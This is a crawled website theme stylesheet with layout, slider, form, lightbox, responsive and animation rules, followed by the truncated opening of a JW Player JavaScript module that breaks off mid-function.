.split_section .text { position: relative; float: left; width: 50%; padding: 7.5% 10% 7.5% 0;  }
.split_section .text h2 { font-size: 30px; font-weight: 200; color: #101517; margin: 0 0 30px 0; }
.split_section .text p { font-size: 16px; line-height: 24px; margin: 0 0 30px 0; }
.split_section .text p:last-of-type { margin: 0 0 60px 0; }
.split_section .media { height: 100%; border-radius: 8px; -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.2); box-shadow: 0px 0px 100px rgba(0,0,0,0.15); }
.split_section .media_grid { position: absolute; top: 0; right: 0; height: 100%; width: 48%; }
@media only screen and (max-width: 750px) { 
	.split_section .media_grid { position: relative; display: none; }
}
.tile { position: absolute; overflow: hidden; }
@media only screen and (max-width: 550px) { .tile { position: relative; margin: 0 0 24px; } }
.tile.tile_1 { width: 100%; height: 31%; top: 0;  }
@media only screen and (max-width: 750px) { .tile.tile_1 { width: 100%; height: 400px; right: auto; left: 0; } }
.tile.tile_2 { width: 100%; height: 31%; top: 34.5%;  }
.tile.tile_3 { width: 100%; height: 31%; bottom: 0%;  }   

/* Video Section */

.video_section { height: 600px; overflow: hidden; background: #000; margin: 0; }
.video_section img.bg { opacity: 0.45; }
.video_section .inner { position: relative; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align: center; top: 50%; left: 50%;  }
.video_section .inner .icon_wrap { position: relative; display: inline-block; padding: 20px; }
.video_section .inner .icon_wrap h2 { display: inline-block; vertical-align: middle; color: #fff; margin: 0 25px 0 0; font-weight: 200; font-size: 35px; }
.video_section .inner .icon_wrap img.icon { width: 47px; display: inline-block; vertical-align: middle; -webkit-transition: 0.3s; transition: 0.3s; }
.video_section .inner .icon_wrap:hover img.icon { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.template_container .video_section { margin: 0; }

/* Service Section */

.services_section { position: relative; padding: 150px 0 180px 0; }
.services_section .service_container { position: relative; height: 465px; }
.services_section .service_container .left { width: calc(25% - 10px); height: 100%; float: left; margin: 0 20px 0 0; }
.services_section .service_container .right { width: calc(75% - 10px); height: 100%; float: left; }
.services_section .service_container .right .top { height: calc(50% - 10px); width: 100%; margin:  0 0 20px 0; float: left; }
.services_section .service_container .block { position: relative; overflow: hidden; display: inline-block; height: 100%; width: 100%; float: left; border-radius: 5px; }
.services_section .service_container .block img { opacity: 0.2; }
.services_section .service_container .block.short { width: calc(33.333% - 10px); margin: 0 20px 0 0; }
.services_section .service_container .block.long { width: calc(66.666% - 10px); }
.services_section .service_container .right .bottom { height: calc(50% - 10px); width: 100%; }
.services_section .service_container .right .bottom .block.short { margin: 0; }
.services_section .service_container .right .bottom .block.long { margin: 0 20px 0 0; }
.services_section .service_container .block.green { background: #3bd9b9; }
.services_section .service_container .block.purple { background: #aa4cc1; }
.services_section .service_container .block.blue { background: #6cc7e3; }
.services_section .service_container .block.orange { background: #e98301; }
.services_section .service_container .block.grey { background: #e0e0e0; }
.services_section .service_container .block .inner { position: absolute; bottom: 30px; left: 30px; right: 30px; }
.services_section .service_container .block .inner * { color: #fff; }
.services_section .service_container .block .inner h3 { margin: 0 0 3px 0; font-size: 25px; line-height: 25px; font-weight: 300; }
.services_section .service_container .block .inner span { font-weight: 200; font-size: 12px; display: block }
.services_section .service_container .block .inner.alt { position: absolute; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align: center; left: 50%; right: auto; bottom: auto; top: 50%; }
.services_section .service_container .block .inner.alt h3 { font-size: 18px; color: #626262; margin: 0; }
.services_section .service_container .block:hover { -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.15); box-shadow: 0px 0px 100px rgba(0,0,0,0.15); -webkit-transform: scale(1.02); transform: scale(1.02); }

.template_container .services_section { padding: 130px 0; }


/* Radio Container */
.radio_grid { position: relative; }
.radio_grid .radio_container {  position: relative; float: left; height: 350px; width: 49%; margin: 0 2% 0 0; text-align: center; border-radius: 5px; -webkit-transition: all .3s ease; transition: all .3s ease;}
.radio_grid .radio_container:last-of-type { margin: 0; }
.radio_grid .radio_container:nth-of-type(1) { background: #a2c64e; }
.radio_grid .radio_container:nth-of-type(2) { background: #6cc7e3; }
.radio_grid .radio_container:nth-of-type(1):hover { background: #8dad44; }
.radio_grid .radio_container:nth-of-type(2):hover { background: #64b6d0; }
.radio_grid .radio_container .radio { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%); transform: translate(-50%); color: #fff; font-size: 20px; margin-top: -15px; }
.radio_grid .radio_container .radio.listen { top: 60%; font-size: 14px; }
@media only screen and (max-width: 750px) { .radio_grid .radio_container, .radio_grid { width: 100%; margin-bottom: 40px; } }
@media only screen and (max-width: 750px) { .radio_grid .radio_container { height: 315px; } }  




/* Clients Section */

.clients_section { padding: 160px 0; background: #b3d26b; background: -moz-linear-gradient(top,  #a2c64e 0%, #d6ef9e 100%); background: -webkit-linear-gradient(top,  #a2c64e 0%,#d6ef9e 100%); background: linear-gradient(to bottom,  #a2c64e 0%,#d6ef9e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#d6ef9e',GradientType=0 );}
.clients_section ul { position: relative; margin: 0; list-style: none; padding: 0; }
.clients_section ul li { text-align: center; height: 50px; margin: 0; float: left; width: 20%; }
.clients_section ul li span { display: inline-block; vertical-align: middle; }
.clients_section .view_clients { display: none; margin: 20px 0 0 0; }
.template_container .clients_section { padding: 130px 0 70px 0; background: #fff; }
.template_container .clients_section ul li { margin: 0 0 60px 0; }

/* Testimonial Section */

.testimonial_section { }
.testimonial_section .testimonial_slider { position: relative; overflow: hidden; }
.testimonial_section .testimonial_slider .slide { position: relative; float: left; }
.testimonial_section .testimonial_slider .slide .wrap { width: 70%; margin: 90px auto 0 auto; }
.testimonial_section .testimonial_slider .slide .speech { background: white; position: relative; -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.2); box-shadow: 0px 0px 100px rgba(0,0,0,0.15); padding: 45px; border-radius: 5px; }
.testimonial_section .testimonial_slider .slide .speech:after { content: ''; position: absolute; bottom: -15px; left: 45px; width: 0; height: 0; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 15px solid white; }
.testimonial_section .testimonial_slider .slide .speech p { margin: 0; font-size: 15px; line-height: 24px; font-weight: 300; }
.testimonial_section .testimonial_slider .slide .author { margin: 30px 45px; }
.testimonial_section .testimonial_slider .slide .author h4 { font-size: 15px; font-weight: 300; margin: 0; }
.testimonial_section .arrow_left { position: absolute; cursor: pointer; z-index: 1000; padding: 20px; -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; left: 50px; }
.testimonial_section .arrow_right { position: absolute; cursor: pointer; z-index: 1000; padding: 20px; -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; right: 50px; }
.testimonial_section .arrow_left img, .testimonial_section .arrow_right img { width: 15px; opacity: 0.3; display: block; -webkit-transition: 0.3s; transition: 0.3s; }
.testimonial_section .arrow_left:hover img, .testimonial_section .arrow_right:hover img { opacity: 0.5; }

/* Clients Slider */

.clients_slider { position: relative; overflow: hidden; margin: 0 100px 50px 100px; background: #fff; padding: 30px; border-radius: 5px; }
.clients_slider .slide { position: relative; display: inline-block; vertical-align: middle; }
.clients_slider .slide .wrap { position: relative; width: 100%; margin: 0 auto; }
.arrow_left { position: absolute; cursor: pointer; z-index: 1000; padding: 20px; -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; left: 50px; }
.arrow_right { position: absolute; cursor: pointer; z-index: 1000; padding: 20px; -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; right: 50px; }
.clients_slider .wrap .background { max-width: 170px; max-height: 100px; display: block; height: auto; width: auto; margin: 0 auto; }
.client_section .arrow_left img, .client_section .arrow_right img { width: 15px; opacity: 0.3; display: block; -webkit-transition: 0.3s; transition: 0.3s; }
.client_section .arrow_left:hover img, .client_section .arrow_right:hover img { opacity: 0.5; }
.client_section .arrow_left { left: -10px; }
.client_section .arrow_right { right: -10px; }

@media only screen and (max-width: 700px) {
	.clients_slider { margin: 0 40px 50px 40px; }
}

/* Work Section */

.work_section { padding: 120px 0 160px 0; }
.work_section .work_container { width: 102%; margin: 0 0 70px -1%; }
.work_section .block { border-radius: 5px; display: block; width: 23%; float: left; margin: 0 1% 2% 1%; }
.work_section .work_container { margin: 0 0 80px 0; }
.work_section .block { border-radius: 5px; display: inline-block; width: 49%; float: left; margin: 0 2% 2% 0; }
.work_section .block:nth-of-type(even) { margin: 0 0 2% 0; }
.work_section .block:nth-child(4n+4) { margin: 0 0 1% 0; }
.work_section .block .image { position: relative; height: 260px; overflow: hidden; border-top-left-radius: 5px; border-top-right-radius: 5px; background: #a2c64e; }
.work_section .block .image img.icon { opacity: 0; width: 47px; position: absolute; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align: center; left: 50%; top: 50%; -webkit-transition: 0.3s; transition: 0.3s; }
.work_section .block .image img.bg { -webkit-transition: 0.3s; transition: 0.3s; }
.work_section .block:hover .image img.icon { opacity: 1; }
.work_section .block:hover .image img.bg { opacity: 0.2; }
.work_section .text { position: relative; float: left; width: 100%; box-shadow: 0px 0px 100px rgba(0,0,0,0.15); text-align: center; padding:  25px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px;  }
.work_section .text h3 { margin: 0; font-size: 16px; font-weight: 300; color: #2b363a; }
.work_section .block .image_wrap {
	position: relative;
    height: 260px;
    overflow: hidden;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background: #a2c64e;
}
.work_section .text .heading { font-weight: 500; }
.work_section .block .image_wrap p { margin: 0; color:#ffff; font-size: 18px; font-weight:500; position: absolute; transform: translate(-50%, -50%); top: 50%; left: 50%; opacity: 0; transition: 0.3s;}
.work_section .block .image_wrap img.bg { -webkit-transition: 0.3s; transition: 0.3s; }
.work_section .block:hover .image_wrap img.bg { opacity: 0.2; }
.work_section .text p { font-size: 14px; }
.work_section .block:hover .image_wrap p { opacity: 1; }


.template_container .work_section { padding: 130px 0 160px 0; }
.template_container .work_section .work_container { margin: 0; }

/* Form Elements */

form { position: relative; }
form input { -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.1); box-shadow: 0px 0px 100px rgba(0,0,0,0.1); border: none; padding: 16px 20px; border-radius: 5px; background-color: #fff; outline: none;  color: #101517; font-weight: 200; width: 100%; -webkit-transition: 0.3s; transition: 0.3s; }
form label { color: #2b363a; display: block; font-size: 16px; line-height: 26px; margin: 0 0 15px 0; cursor: pointer; }
form button { border: none; -webkit-transition: 0.2s; transition: 0.2s; margin: 50px 0 0 0; outline: none; }
form textarea { resize: none;  -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.1); box-shadow: 0px 0px 100px rgba(0,0,0,0.1); border: none; padding: 16px 20px; border-radius: 5px; background-color: #fff; outline: none;  color: #101517; font-weight: 200; width: 100%; }
form input:focus, form textarea:focus { background: rgba(162, 198, 78, 0.3); }
form input.error { background: rgba(255, 40, 40, 0.3); }
form textarea.error { background: rgba(255, 40, 40, 0.3); }

.page_container form { background: #f7f7f7; padding: 40px; border-radius: 5px; margin: 30px 0 0 0; }
.page_container form .field { position: relative; float: left; margin: 0 10% 30px 0; width: 45%; }
.page_container form .field span { display: none!important; }
.page_container form .field:nth-child(2n+2) { margin-right: 0; }
.page_container form .field.full { width: 100%; margin: 0; }

/* CTA Bar */

.cta_bar { position: relative; padding: 120px 0; background: #a2c64e; }
.cta_bar .wrap { position: relative; width: 85%; margin: 0 auto; }
.cta_bar .col { float: left; width: 33.333%; display: inline-block; text-align: center; }
.cta_bar .col .circle { position: relative; height: 55px; width: 55px; overflow: hidden; display: inline-block; background: #fff; border-radius: 100%; margin: 0 0 10px 0; }
.cta_bar .col .circle:hover { background: #2b373a; -webkit-transform: scale(1.03); transform: scale(1.03); }
.cta_bar .col .circle img { display: block; position: absolute; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); top: 50%; left: 50%; }
.cta_bar .col.phone .circle img { width: 25px; }
.cta_bar .col.email .circle img { width: 25px; }
.cta_bar .col.twitter .circle img { width: 28px; }
.cta_bar .col h3 { font-size: 25px; font-weight: 200; color: #fff; margin: 0 0 10px 0; }
.cta_bar .col .link { color: #ecf2de; font-size: 17px; font-weight: 200; }
.cta_bar .col .link:hover { color: #2b373a; }
.cta_bar img.cut { width: 100%; height: 32px; position: absolute; top: -32px; left: 0; z-index: 10; }
.cta_bar img.cut_alt { width: 100%; height: 32px; position: absolute; bottom: -32px; left: 0; z-index: 20; }

/* Footer */

.footer { position: relative; }
.footer .top { background: #2b363a; padding: 90px 0 50px 0; }
.footer .top .col { display: inline-block; float: left; margin: 0 8% 0 0; width: 15%; }
.footer .top .col h5 { color: #fff; font-size: 12px; font-weight: 300; text-transform: uppercase; letter-spacing: 2.5px; margin: 0 0 5px 0; }
.footer .top .col p { display: inline-block; color: #c2c2c2; font-size: 14px; font-weight: 200; margin: 0 0 3px 0; clear: both; float: left; }
.footer .top .col p a { display: inline-block; color: #c2c2c2; }
.footer .top .col p a:hover { color: #a2c64e; }
.footer .top .col ul { list-style: none; margin: 0; padding: 0; }
.footer .top .col ul li { font-size: 14px; font-weight: 200; margin: 0 0 3px 0; }
.footer .top .col ul li a { display: inline-block; color: #c2c2c2; }
.footer .top .col ul li.current-menu-item , .footer .top .col ul li.current_page_item a { color: #a2c64e; }
.footer .top .col ul li.current-menu-item .sub-menu a, .footer .top .col ul li.current_page_item .sub-menu a { color: #c2c2c2; }
.footer .top .col ul li a:hover { color: #a2c64e; }
.footer .top .logo { display: inline-block; float: right; margin: 0; }
.footer .top .logo img { display: block; width: 250px; -webkit-transition: 0.3s; transition: 0.3s; }
.footer .top .logo:hover img { opacity: 0.8; }
.footer .bottom { background: #21292d; padding: 22px 0; }
.footer .bottom p { display: inline-block; color: #c2c2c2; font-size: 14px; margin: 0; }
.footer .bottom p.left { float: left; }
.footer .bottom p.right { float: right; }
.footer .bottom p.right span { position: relative; top: 2px; font-family: 'Patrick Hand SC', cursive; font-size: 10px; letter-spacing: 1.5px; word-spacing: 3px; text-transform: uppercase; display: inline-block; margin: 0 8px 0 0;  }
.footer .bottom p.right span::first-letter { font-size: 150%; }
.footer .bottom p.right a { display: inline-block; vertical-align: middle; }
.footer .bottom p.right a img { display: block; width: 75px; -webkit-transition: 0.3s; transition: 0.3s; }
.footer .bottom p.right a:hover img { opacity: 0.8;  }

/* FancyBox */

.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }
.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }
.fancybox-skin { border-radius: 5px; position: relative; background: #f9f9f9; color: #444; text-shadow: none; }
.fancybox-opened { z-index: 8030; }
.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 0 100px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 100px rgba(0, 0, 0, 0.5); box-shadow: 0 0 100px rgba(0, 0, 0, 0.5); }
.fancybox-outer, .fancybox-inner { position: relative; }
.fancybox-inner { overflow: hidden; }
.fancybox-inner  .fancybox-iframe {height: 500px;}
.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }
.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }
.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }
.fancybox-image { max-width: 100%; max-height: 100%; }
#fancybox-load.btning, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url('images/fancybox/fancybox_sprite.png'); background-size: 100%; }
#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }
#fancybox-loading div { width: 44px; height: 44px; background: url('images/fancybox/loading.svg') center center no-repeat; }
.fancybox-close { position: absolute; top: -18px; right: -18px; width: 72px; height: 72px; background-size: cover; cursor: pointer; z-index: 8040; }
.fancybox-nav { position: absolute; top: 0; width: 50px; height: 100%; cursor: pointer; text-decoration: none; background: transparent url('images/fancybox/blank.gif'); -webkit-tap-highlight-color: rgba(0,0,0,0); z-index: 8040; }
.fancybox-prev { left: -60px; top: 50%; padding: 3px; border-right: 3px solid white; border-bottom: 3px solid white; transform: rotate(135deg); height: 30px; width:30px; }
.fancybox-next { right: -60px; top: 50%; padding: 3px; border-right: 3px solid white; border-bottom: 3px solid white; transform: rotate(-45deg); height: 30px; width:30px;}
.fancybox-nav img { position: absolute; top: 50%; width: 50px; height: 50px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: visible; }
.fancybox-prev span { left: 10px; background-position: 0 -36px; }
.fancybox-next img { right: 10px; background-position: 0 -72px; }
.fancybox-nav:hover span { visibility: visible; }
.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }
.fancybox-lock { overflow: hidden !important; width: auto; }
.fancybox-lock body { overflow: hidden !important; }
.fancybox-lock-test { overflow-y: hidden !important; }
.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url('images/fancybox/fancybox_overlay.png'); }
.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }
.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue"; position: relative; text-shadow: none; z-index: 8050; }
.fancybox-opened .fancybox-title { visibility: visible; }
.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }
.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; background: rgba(0, 0, 0, 0.8); -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }
.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }
.fancybox-title-inside-wrap { padding-top: 10px; }
.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, .8); }

.main .standard_content .radio_grid .radio_container .jwplayer.playlist-none {
	display: none;
}

.fancybox-content {
  display: none;
}


.fancybox-inner {
  height: auto!important;
}


/* Fancybox Close */

.close-icon { position: absolute; top: -22px; right: -22px; width: 52px; height: 52px; z-index: 8040; background: #fff; border-radius: 50%; box-shadow:0px 0px 120px rgba(0, 0, 0, 0.3); }
.close-icon img { height: 24px; width: 24px; position: relative; top: 14px; left: 14px; }



/* Responsive */

@media only screen and (max-width: 1200px) {
	.wrapper { width: 90%; }
}

@media only screen and (max-width: 1050px) {
	.header .nav .menu li { margin: 0 18px; }

	.clients_section ul li { width: 33.333%; margin: 0 0 60px 0; }
	
	.work_section .block { width: 48%; }
	.work_section .block .image { height: 200px; }

	.hero .mobile_bg { display: block; }
	.hero .img_wrap video { display: none; }
	
}


@media only screen and (max-width: 950px) {
	.header .logo img { width: 200px; }
	.header .nav .menu li { margin: 0 15px; font-size: 14px; }

	.cta_bar .wrap { width: 100%; }

	.page_container .main { width: 65%; }

	.sidebar { width: 30%; }

	.footer .top .logo img { width: 180px; }

	.page_container .gallery_wrap .gallery_block { width: 48%; }
}

@media only screen and (max-width: 850px) {
	.header .nav .menu li.cta a { padding: 12px 24px; }
	.header .nav .menu li { margin: 0 10px; }

	.testimonial_section .arrow_right { right: 0; }
	.testimonial_section .arrow_left { left: 0; }

	.page-template-template_work .work_section .block { width: 49%; margin: 0 2% 2% 0; }
	.page-template-template_work .work_section .block:nth-child(2n+2) { margin: 0 0 2% 0; }

	.page_container form .field { width: 100%; margin: 0 0 30px 0; }
}

@media only screen and (max-width: 800px) {
	.sticky_menu { display: none !important; }
	
	.services_section .service_container .left { width: 100%; height: auto; }
	.services_section .service_container .block { height: 220px; margin: 0 0 20px 0; }
	.services_section .service_container .right { width: 100%; height: auto; }
	.services_section .service_container .right .top { margin-bottom:  0; }

	
}

@media only screen and (max-width: 750px) {
	.header .nav { display: none; }
	.header .hamburger { display: block; }
	.mobile_menu { display: block; }
	
	.hero .inner { width: 85%; }

	.split_section .text { width: 100%; padding: 0; }
	.split_section .media { position: relative; float: left; height: 300px; width: 100%; margin: 60px 0 0 0; }
	
	.services_section .service_container .block { height: 160px; margin: 0 0 10px 0; }
	.services_section .service_container .block.short { width: 100%; margin: 0 0 10px 0; }
	.services_section .service_container .block.long { width: 100%; margin: 0 0 10px 0; }
	.services_section .service_container .right .bottom .block.long { margin: 0 0 10px 0; }

	.clients_section ul li { width: 50%; }

	.page-template-template_work .work_section .block:nth-child(3) { display: block; }
	
	.cta_bar .col h3 { font-size: 20px; }
	.cta_bar .col .link { font-size: 14px; }

	.footer .top .logo img { display: none; }

	.sidebar { width: 100%; }

	.page_container .main { width: 100%; }

	.website_wrap.slide { position: fixed; left: -70%; }
	.website_wrap.slide .darken { z-index: 11; opacity: 1; }

  .footer .top { padding: 80px 0 60px 0; }
  .footer .top .col { width: 50%; text-align: center; margin: 0; }
  .footer .top .col:nth-child(3) { width: 100%; margin: 60px 0 0 0; }
  .footer .top .col p { float: none; display: block; }
  .footer .bottom p { display: block; text-align: center; }
  .footer .bottom p.right { float: none; }
  .footer .bottom p.copy { margin: 0 0 10px 0; }
  .footer .bottom p.right a img { width: 50px; }
  .footer .bottom p.right span { margin: 0 5px 0 0; }

}

@media only screen and (max-width: 600px) {
	.header { height: 82px; padding: 15px 0 10px 0; }
	.header .logo img { width: 160px; }

	.mobile_menu { top: 82px; }
	.website_wrap { padding-top: 82px; }

	img.cut { height: 16px; }
	img.cut_alt { height: 16px; }
	
	.hero { height: 450px; }
	.hero .inner { width: 90%; top: calc(50% + 43px); }
	.hero .inner h1 { font-size: 24px; line-height: 32px; }

	.hero.internal { height: 250px; }
	
	.about_section { padding: 60px 0; }
	.about_section img.scroll { width: 80px; top: -45px; }
	.split_section .text h2 { font-size: 24px; line-height: 32px; }
	.split_section .text p:last-of-type { margin: 0 0 30px 0; }

	.split_section .media { display: none; }
	.split_section .text { text-align: center; }

	.video_section { height: 300px; margin: 0; }
	.video_section .inner .icon_wrap h2 { font-size: 24px; line-height: 32px; }
	.video_section .inner .icon_wrap img.icon { width: 40px; }

	.template_container .video_section { margin: 0; }

	.services_section { padding: 60px 0 60px 0; }
	.services_section .service_container .block .inner { -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); left: 50%; top: 50%; right: auto; bottom: auto; text-align: center }
	.services_section .service_container .block .inner h3 { font-size: 24px; line-height: 32px; }

	.template_container .services_section { padding: 60px 0; }

	.clients_section { padding: 72px 0; }

	.container .title_wrap { width: 90%; margin: 0 auto 60px auto; }
	.container .title_wrap h2 { font-size: 24px; line-height: 32px; }
	.container .title_wrap p { font-size: 14px; line-height: 22px; }

	.split_section .text p { font-size: 14px; line-height: 22px; }
	
	.clients_section { text-align: center; }
	.clients_section ul { display: none; }
	.clients_section .view_clients { display: inline-block; }
	.clients_section ul li { width: 100%; }

	.template_container .clients_section { padding: 60px 0; }
	.template_container .clients_section ul li:last-child { margin: 0; }

	.page-template-template_clients .clients_section .view_clients { display: none; }
	.page-template-template_clients .clients_section ul { display: block; }

	.testimonial_section .testimonial_slider { margin-top: -80px; }
	.testimonial_section .testimonial_slider .slide .wrap { width: calc(100% - 70px); }
	.testimonial_section .testimonial_slider .slide .speech { background: #fff; -webkit-box-shadow: none; box-shadow: none; padding: 30px; }
	.testimonial_section .testimonial_slider .slide .speech p { font-size: 14px; line-height: 22px; }
	.testimonial_section .testimonial_slider .slide .author { margin: 40px 0 0 0; }
	.testimonial_section .testimonial_slider .slide .author h4 {font-size: 14px; line-height: 22px; }
	.testimonial_section .arrow_left img, .testimonial_section .arrow_right img { width: 12px; }
	.testimonial_section .arrow_right { padding: 10px; right: -10px; }
	.testimonial_section .arrow_left { padding: 10px; left: -10px; }

	.client_section .arrow_left img, .client_section .arrow_right img { width: 12px; }
	.client_section .arrow_right { padding: 10px; right: -10px; }
	.client_section .arrow_left { padding: 10px; left: -10px; }

	.work_section { padding: 60px 0 110px 0; }
	.work_section .block { width: 100%; margin: 0 0 20px 0; }
	.work_section .block:nth-of-type(even) { margin: 0 0 20px 0; }
	.work_section .text h3 { font-size: 14px; }
	
	.page-template-template_work .work_section .block { width: 100%; margin: 0 0 10px 0; }
	.page-template-template_work .work_section .block:nth-child(2) { display: block; }
	.page-template-template_work .work_section .block .image { height: 200px; }
	.page-template-template_work .work_section .block:last-child { margin: 0; }
	.work_section .work_container { margin:  0 0 60px 0; }

	.template_container .work_section { padding: 60px 0; }

	.cta_bar { padding: 20px; }
	.cta_bar .col { width: 100%; padding: 10px; margin: 0 0 10px 0; border-radius: 5px;  }
	.cta_bar .col .circle { width: 45px; height: 45px; }
	.cta_bar .col.phone .circle img { width: 18px; }
	.cta_bar .col.email .circle img { width: 20px; }
	.cta_bar .col.twitter .circle img { width: 21px; }
	.cta_bar .col:last-child { margin: 0; }

	.radio_grid { margin-bottom: 0; }
	.radio_grid .radio_container { margin-bottom: 10px; }

	.btn { padding: 12px 24px; font-size: 14px; }

	.page_container { padding: 60px 0; }
	.page_container .main { margin: 0 0 40px 0; }
	
	.sidebar { margin: 30px 0 0 0; }
	.sidebar .block { margin: 0 0 10px 0; }
	.sidebar .block h3 { font-size: 18px; }
	.sidebar .block ul { font-size: 14px; line-height: 22px; }
	.sidebar .block.contact p { font-size: 14px; line-height: 22px; }
	.sidebar .block:last-child { margin: 0; }
	
	.standard_content p { font-size: 14px; line-height: 22px; }
	.standard_content p:first-of-type { font-size: 17px; line-height: 27px; }
	.standard_content ul li { font-size: 14px; line-height: 22px; }
	.standard_content ol li { font-size: 14px; line-height: 22px; }
	.standard_content h1 { font-size: 24px; line-height: 32px; }
	.standard_content h2 { font-size: 22px; line-height: 30px; }
	.standard_content h3 { font-size: 20px; line-height: 28px; }
	.standard_content h4 { font-size: 18px; line-height: 26px; }
	.standard_content h5 { font-size: 17px; line-height: 25px; }
	.standard_content h6 { font-size: 16px; line-height: 24px; }
	.standard_content img { margin: 0; }
	.standard_content img.alignleft, .standard_content img.alignright { width: 100%; margin: 0 0 30px 0; }
	.standard_content .wp-caption .wp-caption-text { font-size: 12px; line-height: 18px; }
	.standard_content .wp-caption.alignright, .standard_content .wp-caption.alignleft { width: 100%!important; float: left; margin: 0 0 30px 0; }
	.standard_content .wp-caption .wp-caption-text { margin: 0; }

	.page_container form { padding: 30px; }

	form label { font-size: 14px; line-height: 22px; }
	form input { font-size: 14px; line-height: 22px; }

	.close-icon { width: 40px; height: 40px; top: -10px; right: -10px; }
	.close-icon img { width: 17px; height: 17px; top: 12px; left: 12px; }

	.page_container .gallery_wrap .gallery_block { width: 100%; }

}


/* Animation */

.js.cssanimations .hero .inner h1 { opacity: 0; -webkit-animation: fade_in_up 1.5s ease forwards; animation: fade_in_up 1.5s ease forwards; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; }
.js.cssanimations .hero .inner .btn_wrap { opacity: 0; -webkit-animation: fade_in_up 1.5s ease forwards; animation: fade_in_up 1.5s ease forwards; -webkit-animation-delay: 0.75s; animation-delay: 0.75s; }
.js.cssanimations .hero img.bg { opacity: 0; -webkit-animation: hero_scale 1.5s ease forwards; animation: hero_scale 1.5s ease forwards; -webkit-animation-delay: 0.25s; animation-delay: 0.25s; }
.js.cssanimations .hero .img_wrap { opacity: 0; -webkit-animation: hero_scale 1.5s ease forwards; animation: hero_scale 1.5s ease forwards; -webkit-animation-delay: 0.25s; animation-delay: 0.25s; }
.js.cssanimations .header .nav { opacity: 0; -webkit-animation: fade 1.5s ease forwards; animation: fade 1.5s ease forwards; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; }
.js.cssanimations .ani_wrap { opacity: 0; -webkit-animation: fade 1.5s ease forwards; animation: fade 1.5s ease forwards; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; }

/* Keyframes */

@keyframes fade_in_up {
	100% { 
		opacity: 1;
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
	}
}
@-moz-keyframes fade_in_up {
	100% { 
		opacity: 1;
		-webkit-transform: translateY(-50px);
		transform: translateY(-50px);
	}
}

@keyframes hero_scale {
	100% { 
		opacity: 0.45;
		-webkit-transform: scale(1.1); 
		transform: scale(1.1);
	}
}
@-moz-keyframes hero_scale {
	100% { 
		opacity: 0.45;
		-webkit-transform: scale(1.1); 
		transform: scale(1.1);
	}
}

@keyframes fade {
	100% { 
		opacity: 1;
	}
}
@-moz-keyframes fade {
	100% { 
		opacity: 1;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rawcastmedia.com/wp-content/themes/rawcast-media/js/jwplayer.js
body_size: 910
content:
import 'polyfills/promise';
import { loadFrom } from './utils/playerutils';
import instances from './api/players';
import GlobalApi from 'api/global-api';
import { registerPlugin } from 'plugins/plugins';
import { version } from './version';
import Api from 'api/api';
import ApiSettings from 'api/api-settings';

/* global __webpack_public_path__:true*/
/* eslint camelcase: 0 */
__webpack_public_path__ = loadFrom();

/**
 * Return an instance of {@link Api the JW Player API} matching an element on the page or an existing player.
 * @global
 * @param {string|number|HTMLElement} [query] - This can be an element id, player index or DOM element.
 * When left out, this method attempts to return the first available player.
 * @returns {Api|object} - Returns a player instance if one matches the provided query.
 * Otherwise, returns an object containing the `registerPlugin` method.
 */
const jwplayer = function(query) {
    let player;
    let domElement;

    // prioritize getting a player over querying an element
    if (!query) {
        player = instances[0];
    } else if (typeof query === 'string') {
        player = playerById(query);
